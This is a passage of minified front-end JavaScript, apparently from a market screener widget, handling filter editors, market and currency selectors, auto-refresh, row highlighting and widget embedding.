keyup",(e=>{27!==e.keyCode||er(".tv-dropdown__body.i-opened").length||this.$inplaceEditor.trigger("mousedownoutside")})).attr("tabIndex","0").appendTo(this._bridge.$body),
this._bridge.standalone&&(this.$inplaceEditor.addClass("tv-screener-inplace-editor--standalone"),er(document).on("scroll",(()=>{this.$inplaceEditor.is(".js-hidden")||this.$inplaceEditor.css("top",this.$inplaceEditorTarget.offset().top-this._bridge.$body.offset().top)})))),this.$inplaceEditor.empty().removeClass("tv-screener-inplace-editor__without-reset").removeClass("js-hidden").toggleClass("tv-screener-inplace-editor--slim","toggle"===Qe[e].control).toggleClass("tv-screener-inplace-editor--wide","condition"===Qe[e].control),this.addFieldFilter(e,this.$inplaceEditor,"tv-screener-inplace-editor",!0).then((()=>{this.initFilterHandlers(this.$inplaceEditor)}));const o=this.$inplaceEditor.find(".js-reset"),i=Qe[e].inplaceEditorLeftOffset||0,n=this._getInplaceEditorBound(),r=t.position().left;if(this.$inplaceEditor.css("top",t.offset().top-this._bridge.$body.offset().top),(0,oo.isRtl)()){const e=r+t.width(),s=i+Math.min(this.$content.width()-e,n)-o.width();this.$inplaceEditor.css("right",Math.max(s,0))}else this.$inplaceEditor.css("left",Math.max(i+Math.min(r,n)-o.width(),0));this.$inplaceEditor.removeClass("tv-screener-inplace-editor--hidden").focus(),this._model.trackEvent("Open inplace editor")}_getInplaceEditorBound(){let e=this._bridge.$body.width()-this.$inplaceEditor.outerWidth()+er(document).scrollLeft();if(this._bridge.standalone){const t=this._getResizerBridgeWidth(),o=this._table.$element.width()+t;er(window).width()<o&&(e=(0,oo.isRtl)()?er(window).width()-t-this.$inplaceEditor.outerWidth()-er(document).scrollLeft():er(window).width()-t-this.$inplaceEditor.outerWidth()+er(document).scrollLeft())}return e}setFilterSet(e){const t=this._model.getFilterSetById(e);this.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved").attr("data-filter-set",e),this.$filterSetsButtonTitle.text(t.title),this._popups.$filterSetsPopup&&(this._popups.$filterSetsPopup.find(".tv-screener-popup__item").removeClass("tv-screener-popup__item--active"),this._popups.$filterSetsPopup.find(`[data-set="${e}"]`).addClass("tv-screener-popup__item--active"))}setFieldSet(e){const t=this._model.getFieldSetById(e);this.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved").text(t.title).attr("data-field-set",e)}updateIntervalButton(e=this._$selectIntervalButton,t=this._model.selectedIntervalId){if(!e)return;const o=L(t);o&&e.html(o.shortTitle);const i=this._model.eodRestriction.value();e.toggleClass("i-hidden",i===Qt.Widget)}addIntervalSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:e=>{const t=Object.assign({buttonTitle:p.t(null,void 0,o(241173))},e);return this._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__interval-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"},t)},afterMakingSelectPopup:(e,t,o)=>{this._popups.setSelectIntervalContent(e,o,(e=>{this._model.setSelectedIntervalId(e.id),
this.updateIntervalButton(t,e.id),this.updateToolbarButtons(),this.preventHighlightChanges(),this.refresh()}))},afterSelectPopupAppend:(e,t)=>{this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this.updateIntervalButton(t,this._model.selectedIntervalId)}),!0)}})}updateGroupsButton(e,t){t.sort(((e,t)=>Qe.sector.sourceRange.indexOf(e)>Qe.sector.sourceRange.indexOf(t)?1:-1));for(let i=0;i<t.length;i++){const n=t[i]===lr?sr:`${t[i]}${i===t.length-1?" "+p.t(null,void 0,o(389787)):""}`;e.append(er('<span class="tv-screener-dialog__filter-field-content-value">').text(n))}e.attr("data-groups",t)}addGroupSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null}){return $i({$before:e,$appendTo:t,$dropdownContainer:i,beforeMakingSelectPopup:()=>{if("forex"===this._model.screener_type){const e=this._model.selectedGroups;-1===e.indexOf(lr)&&(Qe.sector.value=e)}},makeSelectPopup:e=>{const t={wrapClass:"",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed i-disabled"};"forex"!==this._model.screener_type&&(t.wrapClass+=" i-hidden");const i=Object.assign({buttonTitle:p.t(null,void 0,o(223477))},e);return this._popups.setSelectPopup(t,i)},afterMakingSelectPopup:(e,t,o)=>{t.on("click",(()=>{o.off("change click touchend"),e.attr({"data-select-name":"forex-group"}),this._createMultiSelectItemsElement("sector",o,e,"tv-screener-inplace-editor",!1,(e=>{t.empty();const o=[];e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each(((e,t)=>{const i=er(t).attr("name");o.push(i)})),this._model.setSelectedGroups(o);const i=o.map((e=>Pe[e]||e));this.updateGroupsButton(t,i),this.updateToolbarButtons()}),!1,ar)}))},afterSelectPopupAppend:(e,t)=>{this._$groupSelect=e,this._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),t.attr({"data-name":"screener-forex-pairs","data-role":"button"}),this.updateGroupsButton(t,this._model.selectedGroups)}),!0)}})}updateMarketButton(e){const t=this._model.markets,o=er(".js-screener-market-button");let i,n,r;if(1===t.length){const e=t[0],o=(0,v.getMarketsByScreenerType)(this._model.screener_type);i=t[0],n=o[e].flag?`<img alt="${s=o[e].flag}" crossorigin src="${(0,Pt.flagUrl)(s)}" class="tv-flag-country tv-flag-country--${s}">`:o[e].icon,r=o[e].title}else i="global",r="global",n=er('\n\t\t\t\t<i alt="globe" class="tv-flag-country tv-flag-country--globe">\n\t\t\t\t</i>\n\t\t\t').html(Zn);var s;o.attr({"data-name":"screener-markets","data-role":"button","data-market":i}),o.html(n),o.parent().toggleClass("tv-screener-market-select--hidden","stock"!==this._model.screener_type),e&&e.append(`<span class="tv-screener-market-select__button-title">\n\t\t\t\t${r}\n\t\t\t</span><span class="tv-caret">`)}_showMarketsDialog(){Si(this.getScreenerMarketDialogOptions())}addMarketSelect({$before:e=null,$appendTo:t=null,$dropdownContainer:i=null,caption:r=!1,classSuffix:s=null}){if(this._onWidget)return
;const a=$i({$before:e,$appendTo:t,$dropdownContainer:i,makeSelectPopup:()=>{const e={wrapClass:s?"tv-screener-market-select tv-screener-market-select"+s:"tv-screener-market-select",buttonClass:"tv-screener-market-select__button js-screener-market-button apply-common-tooltip common-tooltip-fixed"},{wrapClass:t,buttonClass:i}=e,n=er(`<div class="${t} tv-dropdown tv-dropdown--inline tv-dropdown-behavior">`);return{$wrap:n,$button:er(`<div class="tv-dropdown__button tv-dropdown-behavior__button ${i}" title="${p.t(null,void 0,o(348424))}">`).appendTo(n)}}});return this.getScreenerMarketDialogOptions=()=>({title:p.t(null,void 0,o(702322)),initialSelectedMarkets:this._model.isEntireWorld?[(0,Jn.entireWorldMarketsPreset)()]:(0,Qn.getMarketsByNames)(xi.markets,this._model.markets),autofocus:!0,initialMode:(0,Gn.isGlobalScreenerAvailable)()?n.default.getValue(Yn,Kn.MarketDialogMode.Single):Kn.MarketDialogMode.Single,defaultMarket:xi.defaultStockMarket,onSelectComplete:e=>{var t;t=e.mode,n.default.setValue(Yn,t);const o=e.markets.map((e=>e.value));this.$filterSetsButton.toggleClass("i-disabled",!0),this.$fieldSetsButton.toggleClass("i-disabled",!0),this.$filtersButton.toggleClass("i-disabled",!0),this._model.isEntireWorld=1===o.length&&"entire_world"===o[0],this._model.setMarket(this._model.isEntireWorld?[]:o).then((()=>{this.$filterSetsButton.toggleClass("i-disabled",!1),this.$fieldSetsButton.toggleClass("i-disabled",!1),this.$filtersButton.toggleClass("i-disabled",!1),this.updateMarketButton(r&&a||null)})).catch((e=>{e&&ir.logError(e)}))},onClose:()=>{(0,io.sendSnowPlowData)(new fi.ChangeMarketEvent(this._model.markets.join(",")))}}),a.on("click",(()=>{Si(this.getScreenerMarketDialogOptions())})),this.updateMarketButton(r&&a||null),a}refresh(){document.hidden||this._tempBusy||(this._data&&(this._prevData=this._data.slice()),this._model.invalidateRequest(),this._model.update(null,!1,!1,!1,!0))}get refreshIntervals(){return this._model.isFastRefresh?hr:ur}resetRefreshCounter(e){if(clearInterval(this._refreshCounterIntervalId),!0===e)return;let t=this._model.refreshInterval;const o=-1===t||!user.is_pro&&!this._model.isFastRefresh;if(this.$refreshButton&&this.$refreshButton.toggleClass("tv-screener-toolbar__button--with-counter",!o&&!this._model.isFastRefresh).toggleClass("tv-screener-toolbar__button--active",!o),o)return;const i=()=>{if(!this._model.isFastRefresh){const e=t/60|0,o=t%60;this.$refreshCounter.text(`${`00${e}`.slice(-2)}:${`00${o}`.slice(-2)}`)}t<=0?this.refresh():--t};i(),t>=0&&(this._refreshCounterIntervalId=setInterval(i,1e3))}preventHighlightChanges(){this._preventHighlightChanges=!0}highlightChanges(){if(this._preventHighlightChanges)return void(this._preventHighlightChanges=!1);if(!this._prevData||!this._data||this._model.marketChangeProcess)return;const e={};for(let t=0;t<(this._prevData||[]).length;++t)e[this._prevData[t].s]=this._prevData[t].d;if(delete this._prevData,this._model.isFastRefresh){const t=["bid","ask","close"];for(let o=0;o<this._data.length;++o){
const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;const s=()=>{this._table.flickRow(i)};for(let e=0;e<t.length;e++){const o=t[e],s=this._table.fieldsOrder.indexOf(o);if(n[s]!==r[s]){const e=n[s]>r[s];this._table.highlightCell(i,o,e)}}setTimeout(s,1e3)}return}const t=[];for(let o=0;o<this._data.length;++o){const i=this._data[o].s,n=this._data[o].d,r=e[i];if(!r)continue;let s=!1;for(let e=0;e<n.length;++e)if(n[e]!==r[e]){s=!0;break}s&&t.push(i)}t.length&&this._table.$tbody.find(`tr[data-symbol="${t.join('"],tr[data-symbol="')}"]`).addClass("tv-screener-table__result-row--flick")}_createSwitch(e){this.$switch=er('<div class="tv-screener-toolbar__switch">').appendTo(this.$toolbar);const t={modes:e,onChange:e=>this._model.applySwitch(e)};!function(e,t){Ho.render(Uo.createElement(Go,{...t}),e)}(this.$switch[0],t)}get conditionOperators(){return nr}}var gr=o(154834),vr=o(345848),fr=o(226722),yr=o(125226),br=o(301061),wr=o(175203);class Sr{constructor(){this._localSettings={}}getValue(e,t){return this._localSettings.hasOwnProperty(e)?this._localSettings[e]:t}setValue(e,t){this._localSettings[e]=t}getInt(e,t){return this.getValue(e,t)}getBool(e,t){return this.getValue(e,t)}setInt(e,t){this.setValue(e,t)}getJSON(e,t){return this.getValue(e,t)}setJSON(e,t){this.setValue(e,t)}remove(e){this._localSettings.hasOwnProperty(e)&&delete this._localSettings[e]}}var Cr=o(778016),kr=o(386491),xr=o(203482);function Tr(e){const{value:t,isMarketCurrency:i,content:n}=e;return t===Fr.SYMBOL?p.t(null,void 0,o(678812)):i&&t===Fr.MARKET?p.t(null,void 0,o(754650)):i?p.t(null,void 0,o(754650))+` (${n})`:n}function Er(e){const{isGlobal:t,financialCurrency:i,symbolCurrencies:n}=e;let r=[];t&&r.push({value:Fr.MARKET,isMarketCurrency:!0,content:p.t(null,void 0,o(754650)),description:p.t(null,void 0,o(497921))});const s=function(e,t){return e?{value:Fr.GLOBAL,isMarketCurrency:!1,content:Ar.USD,description:p.t(null,void 0,o(479677))}:{value:t,isMarketCurrency:!0,content:t,description:p.t(null,void 0,o(497921))}}(t,i);r.push(s);const a=Object.keys(Ar).filter((e=>e!==i)),l=a.map((e=>({value:e,isMarketCurrency:!1,content:e,description:void 0})));r=[...r,...l];return 1===n.length&&[i,...a].includes(n[0])||r.unshift({value:Fr.SYMBOL,isMarketCurrency:!1,content:p.t(null,void 0,o(678812)),description:p.t(null,void 0,o(424534))}),{defaultCurrency:s,currencies:r}}class Mr{constructor(e){this.event="convert_currency",this.source="convert_currency_selector",this.location="toolbar",this.state="",this.value=e}}var Fr,Ar,Dr=o(744404);!function(e){e.MARKET="market",e.SYMBOL="symbol",e.GLOBAL="global"}(Fr||(Fr={})),function(e){e.USD="USD"}(Ar||(Ar={}));class $r{constructor(e,t,i){this.createCurrencySelect=()=>({selectButton:this._initCurrencySelect({$before:this._view.$filterSetsButton.parent()}).attr({"data-name":"screener-price-currency","data-role":"button"}),currencySelect:this}),this.getPriceConversionObject=()=>{const{value:e,isMarketCurrency:t}=this.getCurrentCurrency();return e===Fr.SYMBOL?{to_symbol:!0}:t?{to_symbol:!1}:e===Fr.GLOBAL?null:{
to_symbol:!1,to_currency:e}},this._initCurrencySelect=e=>{const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null}=e;if(!(t||o))throw new Error("Provide at least one of $before or $appendTo for SecreenerCurrencySelect");return $i({$before:t,$appendTo:o,$dropdownContainer:i,makeSelectPopup:this._createSelectButton,afterMakingSelectPopup:this._setSelectContent,afterSelectPopupAppend:this._onLoad})},this._createSelectButton=e=>{const t={buttonTitle:p.t(null,void 0,o(806682)),...e};return this._view._popups.setSelectPopup({wrapClass:"tv-screener-toolbar__currency-select",buttonClass:"tv-screener-toolbar__button tv-screener-toolbar__button--arrow-down tv-screener-toolbar__button--with-state apply-common-tooltip common-tooltip-fixed"},t)},this._setSelectContent=(e,t,o)=>{o.empty();for(const e of this._availableCurrencies){const{value:t,content:i,description:n}=e,r=Tr(e);Dr(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div\n\t\t\t\t\tdata-currency="${t}"\n\t\t\t\t\ttitle="${n||i}"\n\t\t\t\t\tclass="tv-control-select__option-wrap tv-screener-popup__item js-currency-select ${t===this._currentCurrency.value?"tv-screener-popup__currency-select--active":""}"\n\t\t\t\t>\n\t\t\t\t\t${r}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(o)}e.on("afterOpenMenu",(()=>{o.on("click",".js-currency-select",(t=>{t.preventDefault();const i=this._currentCurrency.value,n=t.currentTarget.dataset.currency;n&&n!==i&&(o.find(".tv-screener-popup__currency-select--active").removeClass("tv-screener-popup__currency-select--active"),o.find(`[data-currency='${n}']`).addClass("tv-screener-popup__currency-select--active"),this._handleSelect(n),setTimeout((()=>{e.tvDropdown("close"),o.off("click")}),$t.dur/2))}))}))},this._handleSelect=e=>{this._currentCurrency=this._availableCurrencies.filter((t=>t.value===e))[0],function(e){if(e.isMarketCurrency)return void(0,io.sendSnowPlowData)(new Mr("market_currency"));if(e.value===Fr.SYMBOL)return void(0,io.sendSnowPlowData)(new Mr("symbol_currency"));(0,io.sendSnowPlowData)(new Mr("usd"))}(this._currentCurrency),this._updateSelectButton(),this._view.preventHighlightChanges(),this._view.refresh()},this._onLoad=(e,t)=>{this._view._model.loadingComplete.subscribe(null,(()=>{t.removeClass("i-disabled"),this._updateSelectButton()}),!0)},this._updateSelectButton=()=>{const{content:e}=this._currentCurrency,t=p.t(null,void 0,o(588467))+`: ${e}`;this._view._$currencySelectButton.html(t)},this._availableCurrencies=e,this._currentCurrency=t,this._view=i}getCurrentCurrency(){return this._currentCurrency}}function Pr(e,t,o){o._$currencySelectButton&&(o._$currencySelectButton.parent().remove(),o._model._currencySelect=void 0);const i=o._bridge;if(!e||(0,Ti.isExternalWidget)(i)||i.hide_controls)return;const n=function(e){return Array.isArray(e._model.markets)&&e._model.markets.length>1}(o),{defaultCurrency:r,currencies:s}=Er({isGlobal:n,financialCurrency:e,symbolCurrencies:t});if(1===s.length)return;const a=new $r(s,r,o),{selectButton:l,currencySelect:c}=a.createCurrencySelect();o._$currencySelectButton=l,
o._model._currencySelect=c}var Lr=o(861482),Ir=o(972894);const Rr={stock:{title:p.t(null,void 0,o(373909)),contentText:p.t(null,void 0,o(803297)),confirmAction:{title:p.t(null,void 0,o(4486)),handler:()=>window.open("/screener/","_blank")},closeAction:{title:p.t(null,void 0,o(582900)),handler:()=>(0,Lr.showSupportDialog)({solutionId:43000718866})}},crypto:{title:p.t(null,void 0,o(282458)),contentText:p.t(null,{replace:{cryptoCoinsScreenerLinkStart:`<a href="/crypto-coins-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,cexScreenerLinkStart:`<a href="/cex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,dexScreenerLinkStart:`<a href="/dex-screener/?from=old-crypto-pairs" class="${Ir.link}" target="_blank">`,linkEnd:"</a>"}},o(511078)),confirmAction:{title:p.t(null,void 0,o(295245)),handler:()=>window.open("/cex-screener/?from=old-crypto-pairs","_blank")},closeAction:{title:p.t(null,void 0,o(769934)),handler:()=>{}}}};var Br=o(773364),Or=o(744404);o(311108);const Nr=o(625214).linking,{Delegate:Wr}=o(251924),Vr=o(77294).WatchedValue,Ur=o(66974),Hr=o(735566).getLogger("Screener.Widget"),zr=window.locale||"en";let jr=150;const qr=e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn,Xr={forex:"screener-forex",crypto:"screener-crypto",stock:"screener"},Kr=["pricescale","minmov","fractional","minmove2"];var Gr=o(744404);(0,Dt.enable)("widget");const Yr=(0,Mt.extractWidgetSettings)(window.initData.widgetDefaults),Jr=document.querySelector("#js-screener-container"),Qr=Yr.locale||"en";!function(e,t,o,i={}){if(null===e.parentElement)return console.warn("Can not wrap 'elWidgetContainer' because it has no parentElement"),e;let n=null,d=document.querySelector(".js-embed-widget-body");const u=null!==d;if(u){d=(0,r.ensureNotNull)(d),n=(0,r.ensureNotNull)(d.parentElement);let e=document.querySelector(".js-embed-widget-head");null===e&&(e=document.createElement("div"),e.classList.add("tv-embed-widget-wrapper__header"),e.classList.add("js-embed-widget-head"),n.insertBefore(e,d))}else n=document.createElement("div"),n.classList.add("tv-embed-widget-wrapper"),n.innerHTML='<div class="tv-embed-widget-wrapper__header js-embed-widget-head"></div><div class="tv-embed-widget-wrapper__body js-embed-widget-body"></div>',d=n.querySelector(".js-embed-widget-body");if(i.overflowAuto&&d.classList.add("tv-embed-widget-wrapper__body--overflow_auto"),i.showBorderOnTransparent&&d.classList.add("tv-embed-widget-wrapper__body--border-on-transparent"),!i.isWhiteLabel){!async function(e,t,o,i,n={}){const d=n.isSheriffDisabled?[]:await(0,s.getWidgetSheriffActions)(),u=d.includes(c.KnownAction.LargeTradeLogo),h=function(e){return["crypto-coins-heatmap","forex-cross-rates","market-overview","symbol-overview","market-quotes","stock-heatmap","screener","forex-heat-map","crypto-mkt-screener","events","hotlists"].includes(e)}(t),p=u&&h?"large_trade":void 0,_=await(0,l.getCustomerCopyrightData)(n.customer,n.locale,(0,l.addUtmCampaignSource)({...i},"logo"),p),m=p??n.copyrightOptions?.mode??"small_old";(0,
r.ensureNotNull)(e).appendChild((0,a.createCopyrightLabel)({sheriffOptions:d,snapToEdge:o,...n.copyrightOptions,..._,mode:m}))}(d,t,!document.documentElement.classList.contains("is-transparent")||Boolean(i.showBorderOnTransparent),o,i)}u||(e.parentElement.insertBefore(n,e),d.appendChild(e))}(Jr,"screener",(0,h.filterUtmInfo)(Yr),{isWhiteLabel:Yr.whitelabel,locale:Qr,overflowAuto:!0});const Zr=Gr("#js-screener-container"),es=document.querySelector(".js-embed-widget-head").getBoundingClientRect().height;document.querySelector(".js-embed-widget-body").style.height=`calc(100% - ${es}px)`,Yr.isTransparent&&Zr.addClass("tv-widget-screener__container--transparent");const ts=function(e){const t=Tt((0,v.getMarketsByScreenerType)("stock"),e),o=Tt((0,v.getMarketsByScreenerType)("forex"),e),i=Tt((0,v.getMarketsByScreenerType)("crypto"),e);return t.concat(o).concat(i)}(window.TradingView.widgetCustomer).map((e=>e.value)),os=["morocco"],is=[];if(Yr.permissionOverrides?.market?.includes("uk")||is.push("uk"),Yr.market){const e=!ts.includes(Yr.market),t=os.includes(Yr.market),o=is.includes(Yr.market);(e&&!t||o)&&(Yr.market=ts[0])}var ns;Yr.screener_type||(Yr.screener_type=void 0===(ns=Yr.market)?d.Stock:["forex","crypto"].includes(ns)?ns:d.Stock);const rs=Yr.screener_type===d.CryptoMkt?"cryptomktscreener":"forexscreener",ss=Yr.screener_type===d.CryptoMkt?"crypto-mkt-screener":"screener";!async function(e){(await(0,Ft.getEmbedWidgetTracker)())?.trackWidgetPageView(e)}(rs);try{(0,At.trackWidgetLoadMetaInfo)({widget_id:ss,symbols:JSON.stringify([Yr.market]),customer:Yr.customer})}catch{}const as={$body:Zr,standalone:!1,onWidget:!0,widgetSettings:Yr,hide_controls:!Yr.showToolbar,marked_symbols_disabled:!0,table_context_menu_disabled:!1,open_chart_on_same_tab:!1,selection_disabled:!0,disableStickyHeader:!1,isUnavailableWidgetMarket:!(!Yr.market||!function(e){return(0,v.getUnavailableWidgetMarkets)().includes(e)}(Yr.market))};(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]&&(as.unavailableWidgetExchanges=(0,v.getUnavailableWidgetExchangesMap)()[Yr.market]),new class{constructor(e){if(this._bridge=e,this._pendingPromise=null,!("$body"in e)&&"container"in e&&(this._bridge.$body=Or(e.container)),this._bridge.onWidget||"big"===this._bridge.table_style?this.settingsSaver=new Sr:this.settingsSaver=n.default,this._bridge.page_size&&(jr=this._bridge.page_size),this._bridge.onWidget){let t;if(e.widgetSettings.largeChartUrl){t=e.widgetSettings.largeChartUrl;t.match(/^https?:\/\//)||(t="http://"+t)}if(this.largeChartUrl=t,this.utm=(0,h.filterUtmInfo)(e.widgetSettings),this.screener_type=e.widgetSettings.screener_type,"crypto_mkt"===this.screener_type){const t="BTC"===e.widgetSettings.displayCurrency?"BTC":"USD";this.switchFilter={left:"name",operation:"match",right:t+"$"},bt.unshift({id:"crypto_mkt",title:"crypto_mkt",content:{sort_field:"market_cap_calc",sort_direction:"desc",filters:{sector:{operator:"nempty"}}}})}}else this._bridge.standalone?this.screener_type=e.screener_type||"stock":this.screener_type=d.Crypto
;this.settingKey=Xr[this.screener_type]||Xr.stock,this._bridge.onWidget&&this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,e.widgetSettings.market,{forceFlush:!0}),this.defaultFieldSets=g({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:this._screenerSubtype(),isOnWidget:this._bridge.onWidget}),this._bridge.onWidget&&(this._widgetInitColumn=e.widgetSettings.defaultColumn||this.defaultFieldSets[0].id,this._widgetInitScreen=e.widgetSettings.defaultScreen||bt[0].id),rt(this.screener_type,this._screenerSubtype()),"forex"===this.screener_type&&wt(["forex"]),this._bridge.getCurrentFilterSetId=()=>this.currentFilterSetId(),this._bridge.applySymbol=(e,t=!1)=>{if(!0===t||this._bridge.standalone){let t="";const o=(0,xr.getShortNameAndProName)(e);t=this._bridge.onWidget&&this.largeChartUrl?(0,Mn.makeTemplateSymbolUrl)(this.largeChartUrl,o):(0,Mn.makeSymbolChartUrl)(o,this.utm),window.open(t)}else Nr.setSymbolAndLogInitiator(e,"screener")},this._bridge.applyFilterSet=(e,t)=>{const o=!(0,wo.default)(t.sort(),this.markets.sort()),i=o||e!==this.currentFilterSetId();let n=o?this.setMarket(t).then((()=>this._view.updateMarketButton())):Promise.resolve();return i&&(n=n.then((()=>this.applyFilterSet(e)))),n},this.disabled=new Vr,this.fieldsOrder=new Vr,this._sortField=new Vr,this._sortDirection=new Vr,this.eodRestriction=new Vr(Qt.None),this._options={},this._initialSortField=e.sort_field||this.settingsSaver.getValue(this.settingKey+".sort_field","market_cap_basic"),this._initialSortDirection=e.sort_direction||this.settingsSaver.getValue(this.settingKey+".sort_direction","desc"),this.update=(0,Lt.default)(this.updateImpl.bind(this),100),this._sortField.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortField})),this._sortDirection.subscribe((e=>{this._view._updateTableSortField(),this.saveFiltersSettings(),delete this._initialSortDirection})),this.isScreenerWidgetUpdatedImpl=!1,this._bridge.visible&&(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible.subscribe((e=>{!this.isScreenerWidgetUpdatedImpl&&e&&(this.invalidateRequest(),this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)})),this.scanRequest=null,this.loadingStart=new Wr,this.loadingComplete=new Wr,this.fieldSetChanged=new Wr,this.fieldSetSaved=new Wr,this.filterSetChanged=new Wr,this.filterSetSaved=new Wr,this.filterSetDeleted=new Wr,this.maxSafeInteger=Number.MAX_SAFE_INTEGER||Math.pow(2,53)-1,this.minSafeInteger=Number.MIN_SAFE_INTEGER||-(Math.pow(2,53)-1),this._tickers=[],"continuous_futures"===this.screener_type&&(this._bridge.open_chart_on_same_tab=!1),this._bridge.hide_controls||this._initXWindowHandlers(),this._view=new mr(e,this);const t=[this._initMarkedSymbols(this._view)];var i;!this._bridge._onWidget&&window.pro&&t.push(window.pro.ensureValidShopConf()),Promise.all(t).then((()=>{if((0,
yr.isFeatureEnabled)("screener-maintenance"))return void this._view.showMaintenance();this._view.prepareLayout();const e=()=>{this._checkCurrentSets(),this._view._selectedPeriodId&&"today"===this._view._selectedPeriodId?(this.applyFieldSetContent(m),this._sortField.setValue("name"),this._sortDirection.setValue("asc")):this.applyFieldSet(this._widgetInitColumn||this.currentFieldSetId(),!0),this.applyFilterSet(this._widgetInitScreen||this.currentFilterSetId(),!0),this._updateEodRestriction(),(0,Ti.isChartPage)(this._bridge)&&this._bridge.visible&&!this._bridge.visible.value()||(this._bridge.disableStickyHeader?this.updateImpl():this.updateImpl(this._view._setupStickyHeader.bind(this._view)),this.isScreenerWidgetUpdatedImpl=!0)};if(this.isServerRender())this.getMetaInfo(),this.getUserSettings(),e();else{const t=[this.getMetaInfo(),this.getUserSettings()];Promise.all(t).then(e)}window.loginStateChange&&window.loginStateChange.subscribe(null,(e=>this.onLoginStateChange(e))),this._bridge.onWidget||Promise.all([o.e(21630),o.e(81781),o.e(30359)]).then(o.bind(o,747511)).then((({SupportTicketData:e})=>{e.setScreener(this)})),Ur.isProd()||(window._exposed_screenerWidget=this),this.isServerRender()&&delete this._bridge.server_data})),(0,io.initScreenerInstance)(this),e.standalone&&["stock","crypto"].includes(e.screener_type)&&!e.period_picker&&(i={notificationData:Rr[e.screener_type]},Promise.all([o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(2369),o.e(62526),o.e(59269)]).then(o.bind(o,971043)).then((e=>e.showScreenerNewStandaloneDialog(i))))}async _initMarkedSymbols(e){if(!this.hasMarkedSymbols())return;const t=await Promise.all([o.e(40411),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(16350),o.e(1944),o.e(29002),o.e(62526),o.e(81781),o.e(63438),o.e(53768),o.e(74339)]).then(o.bind(o,214371)),i=await Promise.all([o.e(40411),o.e(3260),o.e(99004),o.e(35954),o.e(23454),o.e(68555),o.e(14878),o.e(16350),o.e(1944),o.e(29002),o.e(62526),o.e(81781),o.e(63438),o.e(53768),o.e(74339)]).then(o.bind(o,405948));this.markableSymbols=new t.MarkableSymbols({symbolsView:e,markerContainerSelector:".tv-screener-table__symbol-addition",activeMarkerClass:"tv-screener-table__marker--active",additionalMarkerClass:"tv-screener-table__marker"});this._markedSymbolsFilter=new i.MarkedSymbolsFilter({symbolsView:e,containerSelector:".tv-screener-table__head-left--text",className:"tv-screener-table__head-left--marker",disableSaveState:this._bridge.disableSaveMarkedSymbolsFilter});const n=this._markedSymbolsFilter.getStream();this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),this._markedSymbolsFilter.isActive()&&(this._bridge.server_data=null);let r=!0;n.on(i.FilterEvents.Init,(()=>{this._tickers=this._initTickers||this._markedSymbolsFilter.getSymbolsForScan(),r=!1})),n.on(i.FilterEvents.FilterByMarkedSymbols,(e=>{if(!r){const e=this._markedSymbolsFilter._colorManager.getColor();(0,io.sendSnowPlowData)(new Mo(e))}this._tickers=e,this._prevScanData=null,this._prevRequestData=null,
this.invalidateRequest(),(0,Ti.isScreenerPage)(this._bridge)&&r||this.update()})),n.on(i.FilterEvents.Disable,(()=>{this._tickers=this._initTickers||[],this.invalidateRequest(),this.update()}))}_initXWindowHandlers(){this._bridge.onWidget||(this._registerXWindowHandler("screener.market-changed",(()=>{wt(this.markets);let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.getUserSettings().then((()=>{this.applyFilterSet(e,!0),this._view.updateMarketButton(),this.invalidateRequest(),this.updateImpl()}))})),this._registerXWindowHandler("screener.save-field-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFieldSetId()&&this._view.$fieldSetsButton.text(this.getFieldSetById(t).title)}))})),this._registerXWindowHandler("screener.save-filter-set",(e=>{const t=e.setId;this.getUserSettings().then((()=>{t&&t===this.currentFilterSetId()&&this._view.$filterSetsButtonTitle.text(this.getFilterSetById(t).title)}))})),this._registerXWindowHandler("screener.add-field-set-to-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.remove-field-set-from-favorites",(()=>{this.getUserSettings()})),this._registerXWindowHandler("screener.apply-field-set",(e=>{this.applyFieldSetImpl(e.setId,e.initial,!1),this._view.lastSetId=e.setId})),this._registerXWindowHandler("screener.apply-filter-set",(e=>{this.applyFilterSet(e.setId,e.doNotUpdate,!1)})),this._registerXWindowHandler("screener.change-selected-interval-id",(e=>{this._view.updateIntervalButton(null,e.id),this.invalidateRequest(),this.updateImpl()})))}_registerXWindowHandler(e,t){fr.TVXWindowEvents.on(e,(e=>{const o=JSON.parse(e);this.settingKey===o.settingKey&&t(o)}))}_sendXWindowEvent(e,t){this._bridge.onWidget||"big"===this._bridge.table_style||fr.TVXWindowEvents.emit(e,t)}_checkCurrentSets(){const 